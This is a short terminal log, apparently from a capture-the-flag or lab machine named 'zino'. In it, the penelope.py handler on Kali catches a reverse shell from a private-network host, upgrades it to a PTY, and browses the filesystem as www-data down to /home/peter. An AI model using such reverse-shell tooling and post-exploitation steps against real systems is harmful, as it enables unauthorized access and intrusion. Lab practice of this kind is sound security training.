 [kali:~/Downloads/penelope]$ python3 penelope.py 8003
[+] Listening for reverse shells on 0.0.0.0 🚪8003
[+] Got reverse shell from 🐧 192.168.235.64 💀 - Assigned SessionID <1>
[+] Attempting to upgrade shell to PTY...
[+] Shell upgraded successfully! 💪
[+] Interacting with session [1], Shell Type: PTY, Menu key: F12
[+] Logging to /home/kali/.penelope/192.168.235.64/192.168.235.64.log 📜
$ whomami
bash: whomami: command not found
www-data@zino:/$ pwd
/
www-data@zino:/$ ls
bin dev home initrd.img.old lib32 libx32 media opt root sbin sys usr vmlinuz
boot etc initrd.img lib lib64 lost+found mnt proc run srv tmp var vmlinuz.old
www-data@zino:/$ cd home
www-data@zino:/home$ ls
peter
www-data@zino:/home$ cd peter